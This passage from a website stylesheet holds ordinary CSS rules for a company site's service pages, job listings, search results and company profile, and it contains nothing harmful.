}

.t_f1yearn p, .shfw-t_titlen p {
    color: #464646;
    margin-bottom: 23px;
    padding-left: 36px;
    position: relative;
    font-size: 3rem;
    line-height: 7rem;
}

.t_f1yearn p::before, .shfw-t_titlen p::before {
    content: '';
    width: 12px;
    height: 12px;
    background: #009fb0;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
}

.shfw-t_f1bk2box {
    padding-top: 54px;
    padding-bottom: 65px;
}

.shfw-t_content2 {
    margin-bottom: 10rem;
}

.shfw-t_title span {
    font-size: 7rem;
    padding-right: 2rem;
}

.shfw-t_f1btop .slick-prev {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 33%;
    left: 20px;
    z-index: 1;
    background: url(/images/qyzz/ryzz_left_prev.png) no-repeat;
    background-size: 100% 100%;
    cursor: pointer
}

.shfw-t_f1btop .slick-next {
    position: absolute;
    top: 33%;
    right: -110px;
    z-index: 1;
    width: 50px;
    height: 50px;
    background: url(/images/qyzz/ryzz_right_next.png) no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

.shfw-t_f1btop .slick-next {
    right: 20px;
}

/* 售后服务-end */

/*--------服务end-------*/
/*--------样机试验服务start------*/
.yjsy {
    text-align: center;
    font-size: 3.6rem;
    color: #009fb0;
    font-weight: bold;
    margin-bottom: 10rem;
}

.yjsy:after {
    content: "";
    display: block;
    width: 4%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 0 auto;
}

.product-sy {
    text-align: center;
    padding-bottom: 10rem;
}


.sqsy {
    color: #fff;
    line-height: 5rem;
    font-size: 1.8rem;
    font-weight: bold;
    margin: 0 auto;
    margin-bottom: 5rem;

}

.sqsy:hover {
    color: #fff
}

.product-sy .col-md-3 {
    margin-bottom: 5rem;
}

.product-sq {
    border: 1px solid #d4d4d4;
}

.product-title {
    font-size: 2rem;
    color: #009fb0;
    font-weight: bold;
    max-width: 20rem;
    margin: 0 auto;
    height: 8rem;

}

.product-img {

    margin-bottom: 3rem;
}

/*--------样机试验服务end------*/

/* 样机试验服务详情-start */
.test-service-wrap {
    padding-bottom: 10rem;
}

.test-service-wrap > .img-wrap {
    width: 40%;
}

.test-service-wrap > .desc {
    width: 60%;
}

.test-service-wrap > .desc .img-wrap {
    display: none;
}

.test-service-wrap > .desc > p {
    margin-top: 30px;
    margin-bottom: 100px;
    font-size: 16px;
}

.test-service-wrap > .desc .title-wrap {
    padding: 10px 0;
    background-color: #ddd;
}

.test-service-wrap > .desc .title-wrap h3 {
    margin-left: 20px;
    color: #666;
    font-size: 16px;
    font-weight: 600;
}

.test-service-wrap > .desc .title-wrap h3::before {
    content: '—';
    margin-right: 10px;
}

.test-service-wrap > .desc .form-wrap form .cf-form-wrap {
    background-color: #f2f2f2 !important;
}

.test-service-wrap > .desc .form-wrap form button {
    width: 30rem;
    font-size: 20px !important;
    font-weight: 700;
}

/* 样机试验服务详情-end */

/*--------招聘列表页start-------*/
.gzh-img img {
    width: 30%;
}

.gzh-img {
    margin: 20px 0 20px 0
}

.gp {
    font-size: 2rem;
    margin-top: 5rem;
    font-weight: 600;
}

.gpdaima {
    margin-top: 2rem
}

div#js-jobs-wrapper div.js-toprow div.js-data div.js-first-row span.js-title {
    width: 100%;
}

.jobtitle {
    margin: 0 auto;
    align-self: center;
}

.rcfz-xx-bottom {
    background: #404040;
    display: table;
    line-height: 6rem;
}

.lxdh-icon a {
    padding-left: 15px;
}

.zp-img img {
    width: 100%
}

.zp-img {
    padding: 0;
}

.t4-offcanvas-toggle {
    display: none
}

.fa-bars:before {
    color: #009fb0;
}

.item-title {
    min-height: 7rem;
    font-size: 2rem;
    margin-top: 1rem;
}

div#js-jobs-wrapper div.js-toprow div.js-data {
    display: flex;
}


div#refineSearch img {
    display: none !important;
}

.jlrk-mobile {
    display: none;
}

#refineSearch {
    display: none !important;
}

.icon-a-youjiantouzhixiangyoujiantou:before {
    font-size: 4rem;
}

.icon-shanchuyixuanqunchengyuanchacha:before {
    font-family: "iconfont" !important;
    font-size: 2.5rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    height: 60px;
    line-height: 60px;
    vertical-align: middle;
    cursor: pointer;
}

.js-jobsalary {
    top: 0px !important;
    display: grid;
    height: 100%;
}

div#js-jobs-wrapper div.js-toprow div.js-data div.js-second-row div.js-fields {
    color: #0a0e14 !important;
}

.th {
    text-align: center
}

.th-title {
    width: 100% !important;
    font-size: 23px;
    font-weight: bold
}

.thend {
    text-align: center
}

#jsjobs-wrapper {
    margin-bottom: 8rem !important;
}

/*--------招聘列表页end-------*/
/*--------招聘详情页start-------*/
.jsjobs-main-page-title {
    line-height: 1;
}

.fldy div {
    width: 100px;
    height: 35px;
    background: #009fb0;
    text-align: center;
    line-height: 35px;
    color: #fff;
    margin-left: 0px;
    margin-right: 8px;
    margin-bottom: 8px;
}

.mobile-zplb {
    display: none;
}

.fldy {
    margin-top: 13px;
    display: flex;
    flex-flow: row wrap;

}

.jobs-details-message-title {
    margin-top: 3rem;
    font-size: 2rem;
    font-weight: bold;
}

.jobs-details-message {
    display: flex;
    flex-flow: row wrap;
}

.jobs-details-text {
    color: #909090;

}

.job-message {
    width: 20%;
    line-height: 2;
}

.div2 {
    margin-left: 20px;
}

div#jsjobs-main-wrapper span.jsjobs-main-page-title {
    margin-top: 2rem;
    padding-bottom: 3px
}

.jsjobs_description_data h3 {
    color: #009fb0;
    font-weight: bold;
    margin-bottom: 3rem;
    margin-top: 3rem;
}

.jsjobs_description_bottom h3 {
    font-size: 2rem;
    font-weight: bold;
}

.jsjobs_description_bottom {
    padding: 25px 0;
}

.jsjobs_description_data:after {
    content: "";
    display: block;
    width: 90%;
    height: 1px;
    position: relative;
    background: #dddddd;
    margin-top: 8rem;
}

.fbshij {
    line-height: 2;
}

.jsjobs_description_bottom:after {
    content: "";
    display: block;
    width: 90%;
    height: 1px;
    position: relative;
    background: #dddddd;
    margin-top: 6px;
}

.jobs-details-message:after {
    content: "";
    display: block;
    width: 90%;
    height: 1px;
    position: relative;
    background: #dddddd;
    margin-top: 2rem;
}

.jsjobs_description_data h3:after {
    content: "";
    display: block;
    width: 3%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin-top: 6px;
}


div#jsjobs-main-wrapper div.jsjobs-job-data div.jsjobs_description_data {
    color: #0a0e14 !important;
    padding: 25px 0;
}

div#jsjobs-main-wrapper div.jsjobs-job-data {
    padding: 0;
}

div#jsjobs-main-wrapper {
    width: 75%;
    line-height: 5rem;
    padding: 0 20px;
}

.jobs-zpxx .rcfz-xx-top {
    height: 25rem
}

.jobs-zpxx .rcfz-xx-bottom {
    height: 25rem
}

.rcfz-xx-top, .rcfz-xx-bottom {
    height: 50%
}

/*--------招聘详情页end-------*/
/*--------搜索详情页start-----*/
.search-title {
    margin-top: 0 !important;
}

.badge {
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1;
    color: #009fb0;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    padding: 0;
}

.badge-info {
    background: #f8f9fa00 !important;
}

.searchintro {
    color: #009fb0
}

.search .badge-info::after {
    display: none !important;
}

.search .highlight::after {
    display: none !important;
}

.search .small::after {
    display: none !important;
}

.result-category .small, .result-text, .result-created, .searchintro {
    font-size: 1.6rem !important;
}

.result-title, .phrases legend, .ordering {
    font-size: 1.8rem !important;
    text-transform: uppercase;
    font-weight: bold;
}

.result-title {
    color: #009fb0
}

.result-text {
    line-height: 30px;
}

.ordering-box {
    margin-top: 1rem
}

.controls {
    line-height: 40px;
}

.searchintro {
    border-bottom: 1px solid #dddddd;
    margin-top: 2rem;
}

.btn-toolbar {
    display: inline-block !important;
    width: 100%;
    position: relative
}

.btn-group {
    display: block !important;
}

.search-btn-group {
    position: absolute;
    right: 0;
    top: 1px;
    height: 60px;
    width: 60px;
}

.cha {
    position: absolute;
    right: 60px;
    top: 1px;
    height: 60px;
    width: 60px;
    text-align: center
}

.pull-left {
    float: none !important;
}

.search .btn-toolbar .btn {
    background: #f8f9fa00 !important;
    border-color: #f8f9fa00 !important;
    color: #978c8c;
    height: 60px;
}

.search .btn-toolbar .btn:hover {
    color: #978c8c !important;;
}

.search-btn-group:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 50px;
    top: 5px;
    background: #978c8c;
}

#search-searchword {
    width: 100%;
    height: 60px;
    font-size: 2rem;
}

/*input[type="radio"]{display: none;}*/
input[type="radio"] + .controls label:before {
    content: "" !important;
    display: inline-block !important;
    width: 20px !important;
    height: 20px !important;
    border: 2px solid gold !important;
}

input[type="radio"]:checked + .controls label:before {
    background-color: red !important;
}

.result-category .small {
    background: #009fb0;
    color: #fff;
    font-weight: bold;
    padding: 7px 10px 7px 10px;
    border-radius: 2rem;
}

.result-category {
    margin-top: 3rem
}

.controls label {
    width: 100%
}

/*--------搜索详情页end-----*/
.newsflash-content .muted {
    font-size: 1.8rem;
    line-height: 3rem;
    padding-top: 2rem;
}

.newsflash-content .muted a {
    color: #0a0e14
}

.newsflash-content .muted .published {
    padding-top: 1rem
}

.fuli-shitang-mobile {
    display: none
}

.days1 {
    display: none !important;
}

#search {
    position: absolute;
    top: 0;
    text-align: center;
    width: 100%;
}

/*.t4-megamenu .dropdown-menu {*/
/*  -webkit-box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 1px 5px 0 rgb(0 0 0 / 12%), 0 3px 1px -2px rgb(0 0 0 / 20%);*/
/*  box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 1px 5px 0 rgb(0 0 0 / 12%), 0 3px 1px -2px rgb(0 0 0 / 20%);*/
/*}*/
.mega-dropdown-inner {
    -webkit-box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 1px 5px 0 rgb(0 0 0 / 12%), 0 3px 1px -2px rgb(0 0 0 / 20%);
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 1px 5px 0 rgb(0 0 0 / 12%), 0 3px 1px -2px rgb(0 0 0 / 20%);
}

.t4-megamenu .dropdown-menu {
    -webkit-box-shadow: 0 0px 0px 0 rgb(0 0 0 / 14%), 0 0px 0px 0 rgb(0 0 0 / 12%), 0 0px 0px 0px rgb(0 0 0 / 20%) !important;
    box-shadow: 0 0px 0px 0 rgb(0 0 0 / 14%), 0 0px 0px 0 rgb(0 0 0 / 12%), 0 0px 0px 0px rgb(0 0 0 / 20%) !important;
}

.t4-megamenu .level1 {
    -webkit-box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 1px 5px 0 rgb(0 0 0 / 12%), 0 3px 1px -2px rgb(0 0 0 / 20%) !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 1px 5px 0 rgb(0 0 0 / 12%), 0 3px 1px -2px rgb(0 0 0 / 20%) !important;
    height: auto;
}

.fancybox-button svg {
    display: none !important;
}

.fancybox-content {
    background: rgb(0 0 0 / 0%) !important;
}

.search-query {
    width: 700px;
    height: 50px;
}

.btn-primary {
    vertical-align: top !important;
    height: 50px;
}

.nav-align-left .t4-megamenu .navbar-nav > li > a, .nav-align-left .t4-megamenu .navbar-nav > li > span {
    /* padding-left: 0;
    padding-right: 0; */
    /*margin-right: 1rem !important;*/
    /* margin-left: 1rem; */
}

.header-wrap {
    height: 60px;
}

.dj-megamenu-default {
    right: 4%;
    position: absolute !important;
}

.searchbtn {
    position: absolute;
    right: 0
}

.container {
    width: 80% !important;
}

.container-xxl, .container-xl, .container-lg, .container-md, .container-sm, .container, .t4-masthead .t4-masthead-detail {
    min-width: 100%;
    /*padding: 0;*/
}

.t4-header .header-block, .navbar-expand-xl, .mod-breadcrumbs, .t4-jiejuefangan, .t4-fangan, .fsdfsd, .t4-xianshigengduo, .t4-section-6, .t4-xsgd1, .containers, .eventshome > .draggable {
    width: 80%;
    margin: 0 auto !important;
}

#t4-main-body .row .item-page .page-header {
    width: 80%;
    margin: 0 auto !important;
}

.icon-logo > a > span {
    font-size: 5rem;
    height: 100%;
    position: absolute;
    top: 7px;
    color: #009fb0;
}

.com_search .t4-main-body {
    width: 80%;
    margin: 0 auto
}

#js_jobs_main_wrapper {
    width: 80% !important;
    margin: 0 auto
}

#t4-header {
    background: #fff
}

.offset-lg-2 {
    margin-left: 0 !important;
}


.t4-xianshigengduo {
    padding-top: 20rem;
    padding-bottom: 5rem;
}

.t4-section.sec-spacing-lg .t4-section-inner {
    padding-bottom: 20rem;
}

.first {
    font-weight: 600
}

.navbar-nav {
    display: block !important;
}

.t4-nav-height-sm .nav {
    width: 100%
}

.t4-nav-height-sm .menu-left {
    float: left
}

/*产品分类四类改三类*/
.row-classify {
    width: 25%;
    /*width: 25%;*/
    margin-bottom: 120px;
    margin-top: 20px;
}

.t4-masthead-inner {
    padding: 5% 0 11% 0
}

.t4-masthead .t4-masthead-title {
    margin-bottom: 6rem !important;
}

.product-des-container h2:after {
    content: "";
    display: block;
    width: 3rem;
    height: 0.5rem;
    position: relative;
    background: #ec8500;
    margin-top: 2rem;
    z-index: -1;
}

.days {
    position: relative;
    font-size: 7rem;
    bottom: 35px;
    left: 20%;
    line-height: 1;

}

.years {
    position: relative;
    font-size: 2.5rem;
    font-weight: 500;
    right: 20%;
}

.news_date .published {
    padding-top: 3rem;
}

.item-pagebanner .published {
    padding-bottom: 3rem;
    margin: 3rem auto !important;
    font-size: 1.8rem;
    color: #666666;
}

.icon-calendar-v2-full:before {
    font-size: 1.8rem;
}

.details-time .published {
    padding-top: 0;
    padding-bottom: 3rem;
    font-size: 1.8rem;
    font-weight: 400;

}

#js_jobs_main_wrapper {
    display: flex !important;
}

.news-events .article-body {
    /* background: #F2F2F2; */
    padding: 60px;
    margin-bottom: 30px;
    color: #333;
    font-size: 2rem;
}

.item-pagebanner.news-events {
    border-left: 1px solid #ddd;
}

.rcfz-zp {
    background: #009fb0;
    /*padding-bottom: 5rem;*/
    /*padding-top: 2rem;*/
    height: 100%;
}

#js_jobs_main_wrapper .jobs-zpxx .rcfz-zp {
    height: unset;
}

.tdrk {
    text-align: center;
    background: #009fb0;
    width: 40%;
    margin: 0 auto;
    margin-top: 70px;
    height: 5rem;
    border-radius: 5px;
}

.tdrk a {
    color: #fff;
    font-size: 1.8rem;
    line-height: 5rem
}

.lxdh, .lxzj {
    font-size: 2.5rem;
    font-weight: bold;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.lxdh-icon {
}

.wz {
    margin: 0 auto;
    text-align: left;
    width: 75%;
    font-size: 2rem;
    margin-top: 20px;
}

.dz {
    margin: 0 auto;
    text-align: left;
    width: 75%;
    font-size: 2rem;
    margin-top: 20px;
}

.qrcode-image {
    text-align: left;
    font-size: 2rem;
    height: 100%;
    display: table;

}

.zp-qrcode-image {
    height: 100%;
    text-align: right;
    display: table-cell;
    vertical-align: middle;
}

.zp-qrcode-image img {
    width: 50%
}

.zp-content {
    width: 100%;
    display: table-cell;
    vertical-align: middle;
    line-height: 35px;
    color: #fff;
}

.qrcode-text {
    text-align: left;
}

.zw-title {
    text-align: center;
    font-size: 4rem;
    font-weight: 600;
    color: #009fb0;
    margin-top: 8rem;
    margin-bottom: 5rem;
}

.zw-title:after {
    content: "";
    display: block;
    width: 5%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 0 auto;
    text-align: center;
}

.lxdh a, .lxzj a, .wz a, .dz a {
    color: #fff;
}

.lxzj span {
    font-size: 1.8rem;
    padding-right: 10px;
}

.lxdh span {
    font-size: 1.8rem;
}

.wz span {
    font-size: 1.8rem
}

.dz span {
    font-size: 1.8rem
}

.icon-dianhua:before {
    content: "\eb23";
    /*border: 1px solid #009fb0;*/
    /*background: #009fb0;*/
    border-radius: 720px;
    color: #fff;
    padding: 0 !important;
}


.zuoji:before {
    color: #fff;
    border-radius: 360px;
    padding: 0 !important;
}

.wangzhi:before {
    color: #fff;
    border-radius: 360px;
    padding: 0 !important;
}

.weizhi:before {
    color: #fff;
    border-radius: 360px;
    padding: 0 !important;

}

.moduletable {
    border: 0 !important;
    width: 90%;
    padding: 0 !important;
}

#SimpleVideoPlayer {
    width: 100%
}

.js-bottomrow {
    border-top: 0 !important;
    background: #fff !important;
}

.icon-dianhua:before {
    padding-right: 10px;
}

.throw:hover {
    box-shadow: 3px 3px 20px 8px #f2f2f2;
    transition: all 0.4s;
}

div#js-jobs-wrapper {
    margin: 0 !important;
}

.join {
    background: #f2f2f2 !important;
}

.js-bottomrow {
    display: none
}

#js-jobs-wrapper {
    border: 0 !important;
}

.js-toprow {
    border-bottom: 1px solid #d4d4d5
}

#t4-section-1 {
    padding-left: 0 !important;
    height: 80rem;
}

.fsdfsd p {
    margin-top: 8rem;
}


.level1 {
    width: 250px;
}

.companyslider {
    list-style: none;
    padding-left: 6rem !important;
    padding-right: 6rem
}

.module-title {
    border-bottom: 0 !important;
}

.section-title {
    border-bottom: 0 !important;
    color: #212529;
    font-size: 4.6rem;
    font-weight: 500
}

.section-title:after {
    content: " ";
    display: block;
    background: #009fb0;
    width: 80px;
    height: 3px;
    margin-top: 30px;
    margin-bottom: 30px;
}

.pagenav {
    display: none
}

sub {
    color: #fff;
    font-size: 2.5rem;
    font-weight: 100;
}

.rightborder .title {
    font-size: 6rem;
    color: #fff;
    font-weight: bold;
}

.jj-title-b {
    font-weight: 600
}

.jj-content {
    font-weight: 500
}

/*----------公司简介页start----------------*/
/* 播放图标 */
#play_icon {
    display: block;
    position: absolute;
    top: 45%;
    right: 45%;
    z-index: 3;
    border-radius: 50%;
    width: 60px;
}

#play_icon:hover {
    cursor: pointer;
    -webkit-filter: drop-shadow(0px 0px 10px white);
}

/* 暂停图标 */
#pause_icon {
    width: 60px;
    display: block;
    position: absolute;
    top: 45%;
    right: 45%;
    z-index: 3;
    border-radius: 50%;
    /*opacity: 0;*/
}

.lc_img {
    background: #dddddd;
    text-align: center;
    height: 400px;
}

.lc_img img {
    height: 314px;
    width: 90%;
}

.dian {
    width: 15px;
    height: 15px;
    border-radius: 36rem;
    background: #ec8500;
    margin-left: 16%;
    position: absolute;
    bottom: 118%;
}

.dian1 {
    width: 15px;
    height: 15px;
    border-radius: 36rem;
    background: #ec8500;
    /*float: left;*/
    position: absolute;
    top: 119%;
    margin-left: 32%;
}

.top_shu {
    bottom: 90px;
    height: 90px;
    width: 2px;
    background: #dddddd;
    margin: 0 auto;
    position: relative;
}

.bottom_shu {
    height: 85px;
    width: 2px;
    background: #dddddd;
    margin: 0 auto;
    position: relative;
    top: 15px;
}

.lc_year {
    height: 70px;
    text-align: left;
    padding-left: 15px;
    line-height: 70px;
    color: #fff;
    background: #009fb0;
    font-size: 4rem;
    border-top-right-radius: 2rem;
}

.lc_title {
    height: 70px;
    font-size: 1.9rem;
    display: table-cell;
    vertical-align: middle;
    padding-left: 15px;
    text-align: left;
    color: #5f5f5f;
}

.swiper-button-next:after, .swiper-button-prev:after {
    font-weight: 900;
    color: #999999;
    font-size: 6rem !important;
    padding-right: 10px;
}


.swiper-slide {
    text-align: center;
    font-size: 18px;
    margin-right: 0 !important;;
    width: 380px !important;
    background: #dddddd;
    border-top-right-radius: 36rem;
}

.kong {
    background: #f4f4f4;
    margin-right: 0 !important;
    width: 11% !important;
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
    opacity: 0 !important;
    -webkit-transition: all 1s;
    transition: all 1s;
}

.swiper-button-next, .swiper-button-prev {
    top: 121% !important;
}

.bottom {
    margin-top: 90px !important;
}

.lc_title1 {
    text-align: center;
    margin-top: 15rem;
    color: #009fb0;
    font-size: 4.5rem;
    font-weight: bold;
    margin-bottom: 5rem;
    line-height: 8rem;
}

.lc_title1:after {
    content: "";
    display: block;
    width: 5%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 0 auto;
}

#pause_icon:hover {
    cursor: pointer;
    -webkit-filter: drop-shadow(0px 0px 5px white);
}

video::-webkit-media-controls-play-button {
    display: none;
}

.company-profile {
    font-size: 1.8rem;
    line-height: 40px;
    color: #fff0f0;
    background: #009fb0
}

.company-profile-img {
    width: 50%;
}

.about_as {
    background: #009fb0
}

.rightborder .content {
    color: #fff;
    line-height: 2.5rem;
    padding-top: 2rem
}

.set_up_data1 .content {
    padding-left: 0
}

.video-right {
    /*height: 350px;*/
    /*overflow: hidden;*/
    margin-top: 20px;
    position: relative;
}

.avPlayerWrapper .avPlayerContainer .avPlayerBlock video {
    background: #009fb0 !important;
}

.about-text {
    line-height: 4rem;
    padding-left: 4rem;
    padding-right: 4rem;
    overflow-y: scroll;
    height: 40rem;
    margin-top: 20px;
}

.about-text::-webkit-scrollbar-thumb {
    border-radius: 100px;
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
    background: #fff0f0;

}

.about-text::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.2);
    border-radius: 100px;
    background: rgba(0, 0, 0, 0.1);
}

.about-text::-webkit-scrollbar-track {
    width: 2px;
}

.about-text::-webkit-scrollbar {
    width: 7px;

}

.about-text p {
    margin-bottom: 2rem
}

.brand-list li .public_praise {
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    -ms-transition: -ms-transform 0.6s ease-out;
}

.brand-list li:hover .public_praise {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.set_up_data {
    width: 35%;
    text-align: center;
}

.set_up_data1 {
    width: 65%
}

.table-cell {
    display: flex;
}

.corporate_culture {
    display: flex;
    padding-top: 15rem;
    overflow: hidden;
}

.corporate_img {
    width: 40%;
    padding: 0
}

.corporate_text {
    width: 60%;
    display: flex;
    background: #f4f4f4;
    padding-top: 8rem
}

.corporate_title {
    font-size: 3.5rem;
    color: #009fb0;
    font-weight: bold;
    line-height: 3.5rem
}

.corporate_left {
    width: 50%;
    padding-left: 5rem
}

.corporate_right {
    width: 50%;
    padding-left: 5rem
}

.corporate_bottom {
    margin-top: 15%;
    font-size: 1.8rem;
    color: #000000
}

.corporate_title:before {
    content: "";
    display: block;
    background: #ec8500;
    width: 5px;
    height: 2.3%;
    position: absolute;
    margin-left: -20px;
}

.corporate_des {
    margin-top: 25px;
    color: #595757;
    font-size: 1.8rem
}

.corporate_top {
    padding-left: 20px;
    height: 10rem
}

.group_title1 {
    text-align: center;
    margin-top: 15rem;
    color: #009fb0;
    font-size: 3.6rem;
    font-weight: bold;
    margin-bottom: 5rem;
    line-height: 8rem;
}

.group_title2, .lc_des {
    text-align: center;
    font-size: 1.8rem;
    margin-bottom: 5rem;
    color: #999999;
}

.group_title1:after {
    content: "";
    display: block;
    width: 5%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 0 auto;
}

.group_title {
    font-size: 3.5rem;
    font-weight: bold
}

.group_title3 {
    font-size: 3rem;
    font-weight: bold;
    margin-bottom: 4rem;
}

.group_pharmacy {
    padding: 1%;
    height: 100%;
    position: relative
}

.group_module {
    text-align: center;
    color: #fff;
    font-size: 3rem;
    position: absolute;
    top: 32%;
    width: 92%;
    opacity: 1;
    display: block;
    z-index: 20;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.group_text {
    font-size: 1.8rem;
    position: absolute;
    top: 10%;
    color: #fff;
    padding-left: 8%;
    width: 92%;
    opacity: 0;
    display: block;
    z-index: 20;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.group_section {
}

.section {
    margin-bottom: 2%;
    margin-top: 2%
}

.group_img {
    opacity: 1;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.group_pharmacy:hover .group_module {
    opacity: 0;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.group_pharmacy:hover .group_text {
    opacity: 1;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.pharmacy:hover .group_img {
    background: #009fb0;
    opacity: 1;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.pharmacy:hover .group_img img {
    opacity: 0.3;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.huanbao:hover .group_img {
    background: #13ae67;
    opacity: 1;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.huanbao:hover .group_img img {
    opacity: 0.3;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.Lithium:hover .group_img {
    background: #0b77cb;
    opacity: 1;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.Lithium:hover .group_img img {
    opacity: 0.3;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.foot_chemical:hover .group_img {
    background: #f4a84f;
    opacity: 1;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.foot_chemical:hover .group_img img {
    opacity: 0.3;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.bantu {
    font-size: 16rem !important;
}

.member_title {
    font-size: 2.5rem;
    font-weight: bold;
}

.member_des {
    display: inline-flex;
    width: 100%;
}

.des_left p {
    width: 100%;
    margin-bottom: 0
}

.des_right p {
    width: 100%;
    margin-bottom: 0;
    text-align: left
}

.des_left {
    width: 100%;
    font-size: 1.6rem;
    text-align: left;
}

.des_right {
    width: 100%;
    font-size: 1.6rem
}

.member:hover .member_hidden {
    opacity: 1;
    -webkit-transition: all 0.6s;
    transition: all 0.6s;
}

.member_title {
    font-size: 2.5rem;
    font-weight: bold;
    text-align: left;
}

.member_des {
    display: inline-flex;
    width: 100%;
}

.member:hover .add_right {
    opacity: 0;
    transition: all 0.4s;
    bottom: 0;
}

.member:hover .group_btn {
    position: absolute;
    opacity: 1;
    transition: all 0.6s;
    right: 40px;
    bottom: 10px;
}

.member {
    text-align: center;
    border: 1px solid #009fb0;
    width: 39%;
    margin: 0 auto;
    padding: 0;
    height: 240px;
    position: relative;
}

.member_img {
    width: 70%;
    /* text-align: center; */
    margin: 0 auto;
    display: grid;
    align-content: center;
    height: 190px;
}

.member_hidden {
    font-size: 1.8rem;
    position: absolute;
    top: 10%;
    color: #fff;
    padding-left: 2%;
    width: 98%;
    opacity: 0;
    z-index: 20;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.group_btn {
    /*width: 31%*/
}

.group_btn {
    opacity: 0;
}

.group_add {
    display: inline-flex;
    width: 100%;
    color: #fff;
    background: #009fb0;
    height: 50px;
    line-height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    font-size: 1.8rem;
}

.add_left {
    width: 100%;
    position: absolute;
    text-align: left;
    bottom: 0;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.member:hover .add_left {
    bottom: 0;
    width: 100%;
    position: absolute;
    text-align: left;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;

}

.add_right {
    width: 100%;
    text-align: right;
    position: absolute;
    padding-right: 10px;
    bottom: 0;
    right: 0;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.address {
    font-weight: bold;
    font-size: 1.8rem
}

.address i {
    font-size: 1.8rem
}

.member_all {
    display: block !important;
    color: #fff !important;
    border-color: #fff !important;
    background: #009fb0 !important;
    border-radius: 2.5rem !important;
    width: 10.2rem !important;
    height: 3.5rem !important;
    line-height: 3.5rem !important;
    font-size: 1.6rem !important;
    border-top-right-radius: 0 !important;
    position: relative !important;
    border-bottom-right-radius: 0 !important;
    padding: 0 !important;
    overflow: visible !important;
    z-index: 0 !important;
    transition: all 0.2s !important;
    border: 1px solid transparent;
    text-align: center;
}

.member_all::before {
    font-family: "iconfont" !important;
    font-size: 2.5rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e662";
    background: #ec8500;
    width: 2.5rem;
    position: absolute;
    display: block;
    height: 3.5rem;
    border-top-right-radius: 2.5rem;
    border-bottom-right-radius: 2.5rem;
    top: -1px;
    right: -2.5rem;
    transition: all 0.4s;
    z-index: -1;
    text-align: right;
    border: 1px #fff solid;
    border-left: 0;
}

.member_all:hover:before {
    width: 12.5rem;
    border-radius: 2.5rem !important;
}

.group_add {
    min-height: auto !important;
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    background: #009fb0;
    margin-bottom: 0 !important;
    opacity: 1;
    height: 50px;
    overflow: hidden;
    transition: all 0.4s;
    border: 1px solid #009fb0;
    text-align: center
}

.member:hover .group_add {
    height: 240px;
    transition: all 0.4s;
}

.dashed {
    width: 94%;
    background-image: url("../../../../images/gyyg/xuxian.png");
    height: 10px;
}

.dashed:before {
    font-family: "iconfont" !important;
    font-style: normal;
    content: "\e603";
    position: absolute;
    right: 4%;
    font-size: 6rem;
    bottom: 17.3%;
    color: #dddddd;
}

.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
    font-family: "iconfont" !important;
    font-size: 3rem !important;
    content: "\e64a" !important;
    font-style: normal;
}

.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
    font-family: "iconfont" !important;
    font-size: 3rem !important;
    content: "\e604" !important;
    font-style: normal;
}

.jxyd::before {
    font-family: "iconfont" !important;
    font-size: 4.5rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e662";
    background: #ec8500;
    width: 5rem;
    position: absolute;
    display: block;
    height: 10rem;
    border-top-right-radius: 7rem;
    border-bottom-right-radius: 7rem;
    top: -1px;
    right: -5rem;
    transition: all 0.4s;
    z-index: -1;
    text-align: right;
    border: 1px #fff solid;
    border-left: 0;
    color: #fff;
}

.jxyd {
    display: block !important;
    color: #009fb0 !important;
    background: #f4f4f4 !important;
    border-radius: 7rem !important;
